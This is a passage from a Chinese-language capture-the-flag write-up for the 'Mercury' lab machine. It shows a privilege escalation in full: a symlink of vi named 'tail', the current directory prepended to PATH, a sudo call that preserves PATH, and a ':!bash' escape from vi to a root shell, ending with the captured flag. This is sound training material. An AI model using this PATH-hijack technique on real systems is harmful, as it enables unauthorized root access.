通过软连接,让在本地执行的tail命令,指向vi进行执行
linuxmaster@mercury:~$ ln -s /bin/vi tail
linuxmaster@mercury:~$ ls -liah
total 24K
162165 drwx------ 3 linuxmaster linuxmaster 4.0K Apr 12 15:54 .
18 drwxr-xr-x 5 root root 4.0K Aug 28 2020 ..
165762 lrwxrwxrwx 1 linuxmaster linuxmaster 9 Sep 1 2020 .bash_history -> /dev/null
165896 -rw-r--r-- 1 linuxmaster linuxmaster 220 Aug 28 2020 .bash_logout
162221 -rw-r--r-- 1 linuxmaster linuxmaster 3.7K Aug 28 2020 .bashrc
165920 drwx------ 2 linuxmaster linuxmaster 4.0K Aug 28 2020 .cache
166244 -rw-r--r-- 1 linuxmaster linuxmaster 807 Aug 28 2020 .profile
139348 lrwxrwxrwx 1 linuxmaster linuxmaster 7 Apr 12 15:54 tail -> /bin/vi4.5.2 添加环境变量
通过添加环境变量,让系统命令中的tail优先级没有本地的优先级高
linuxmaster@mercury:~$ export PATH=.:$PATH
linuxmaster@mercury:~$ echo $PATH
.:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin4.5.3 执行sudo命令
在sudo -l中告诉我们需要指定环境变量执行,我们指定刚才设置到本地目录优先级大于系统环境优先级的环境变量
linuxmaster@mercury:~$ sudo --preserve-env=PATH /usr/bin/check_syslog.sh
2 files to edit成功打开了vi,直接执行命令,就可以获取root权限了
:!bash4.6 成功拿到root权限
root@mercury:/home/linuxmaster# cd ~
root@mercury:~# whoami
root
root@mercury:~# ls
root_flag.txt
root@mercury:~# cat root_flag.txt
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@/##////////@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@(((/(*(/((((((////////&@@@@@@@@@@@@@
@@@@@@@@@@@((#(#(###((##//(((/(/(((*((//@@@@@@@@@@
@@@@@@@@/#(((#((((((/(/,*/(((///////(/*/*/#@@@@@@@
@@@@@@*((####((///*//(///*(/*//((/(((//**/((&@@@@@
@@@@@/(/(((##/*((//(#(////(((((/(///(((((///(*@@@@
@@@@/(//((((#(((((*///*/(/(/(((/((////(/*/*(///@@@
@@@//**/(/(#(#(##((/(((((/(**//////////((//((*/#@@
@@@(//(/((((((#((((#*/((///((///((//////(/(/(*(/@@
@@@((//((((/((((#(/(/((/(/(((((#((((((/(/((/////@@
@@@(((/(((/##((#((/*///((/((/((##((/(/(/((((((/*@@
@@@(((/(##/#(((##((/((((((/(##(/##(#((/((((#((*%@@
@@@@(///(#(((((#(#(((((#(//((#((###((/(((((/(//@@@
@@@@@(/*/(##(/(###(((#((((/((####/((((///((((/@@@@
@@@@@@%//((((#############((((/((/(/(*/(((((@@@@@@
@@@@@@@@%#(((############(##((#((*//(/(*//@@@@@@@@
@@@@@@@@@@@/(#(####(###/((((((#(///((//(@@@@@@@@@@
@@@@@@@@@@@@@@@(((###((#(#(((/((///*@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@%#(#%@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Congratulations on completing Mercury!!!
If you have any feedback please contact me at SirFlash@protonmail.com
[root_flag_69426d9fda579afbffd9c2d47ca31d90]
root@mercury:~#